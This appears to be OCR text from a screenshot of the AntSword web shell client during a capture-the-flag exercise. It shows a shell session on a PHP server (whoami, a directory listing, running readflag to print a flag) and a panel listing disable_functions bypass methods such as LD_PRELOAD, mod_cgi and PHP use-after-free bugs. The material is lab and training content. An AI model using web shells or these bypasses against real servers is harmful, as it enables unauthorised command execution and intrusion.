 中国蚁剑
AntSword 编辑 窗口 调试
117.21.219.92
(*) 基础信息
当前路径: /var/www/html/web
磁盘列表: /
系统信息: Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15
当前用户: ctf
(*) 输入 ashelp 查看本地命令
(ctf:/var/www/html/web) $ whoami
ctf
(ctf:/var/www/html/web) $ cd /
(ctf:/) $ pwd
/
(ctf:/) $ ls -lha ./
total 92K
drwxr-xr-x 1 root root 4.0K May 9 14:36 .
drwxr-xr-x 1 root root 4.0K May 9 14:36 ..
-rw-r--r-- 1 root root 12K Nov 13 01:55 anaconda-post.log
lrwxrwxrwx 1 root root 7 Nov 13 01:53 bin -> usr/bin
drwxr-xr-x 3 root root 4.0K May 8 18:42 boot
drwxr-xr-x 5 root root 380 May 9 14:36 dev
drwxr-xr-x 1 root root 4.0K May 9 14:36 etc
drwxr-xr-x 1 root root 4.0K May 8 18:44 home
lrwxrwxrwx 1 root root 7 Nov 13 01:53 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Nov 13 01:53 lib64 -> usr/lib64
drwxr-xr-x 2 root root 4.0K Apr 11 2018 media
drwxr-xr-x 2 root root 4.0K Apr 11 2018 mnt
drwxr-xr-x 2 root root 4.0K Apr 11 2018 opt
dr-xr-xr-x 97 root root 0 May 9 14:36 proc
--------wx 1 root root 8.6K May 8 19:39 readflag
dr-xr-x--- 1 root root 4.0K May 8 18:42 root
drwxr-xr-x 1 root root 4.0K May 8 18:43 run
lrwxrwxrwx 1 root root 8 Nov 13 01:53 sbin -> usr/sbin
drwxr-xr-x 2 root root 4.0K Apr 11 2018 srv
dr-xr-xr-x 12 root root 0 May 9 14:35 sys
drwxrwxrwt 1 root root 4.0K May 9 14:36 tmp
drwxr-xr-x 1 root root 4.0K Nov 13 01:53 usr
drwxr-xr-x 1 root root 4.0K May 8 18:42 var
(ctf:/) $ ./readflag
flag{0983dde3-cd90-47a2-9ab8-bad0a8e41a8a}
(ctf:/) $
绕过 disable_functions-117.21.219.92
选择模式 开始
LD_PRELOAD
Fastcgi/PHP_FPM
Apache_mod_cgi
JSON_Serializer_UAF
PHP7_GC_UAF
PHP7_Backtrace_UAF
PHP74_FFI
s
s
s
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本
PHP位数
操作系统
当前目录
open_basedir
函数支持
dl x
putenv x
error_report
error_log x
file_put_con
file_get_con
https://blog.csdn.net/mochu7777777